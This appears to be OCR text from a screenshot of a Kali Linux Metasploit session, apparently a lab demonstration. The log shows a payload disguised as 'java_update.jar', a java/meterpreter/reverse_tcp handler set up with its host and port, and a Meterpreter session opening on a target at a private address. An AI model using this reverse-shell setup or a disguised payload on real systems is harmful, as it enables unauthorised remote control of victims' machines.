 Applications Places Thu Aug 22, 8:35 AM root
root@kali: ~
File Edit View Search Terminal Help
Computer
BINARY HACKERS
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
hacking
java_update.jar
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1060 exploits - 659 auxiliary - 178 post
+ -- --=[ 275 payloads - 28 encoders - 8 nops
PAYLOAD => java/meterpreter/reverse_tcp
LHOST => 10.1.1.20
LPORT => 81
[*] Started reverse handler on 10.1.1.20:81
[*] Starting the payload handler...
KALI LINUX
[*] Sending stage (30216 bytes) to 10.1.1.10
[*] Meterpreter session 1 opened (10.1.1.20:81 -> 10.1.1.10:1031) at 2013-08-22
08:34:52 -0400
meterpreter > sysinfo
[-] Unknown command: sysinfo.
meterpreter > sys
root@kali: ~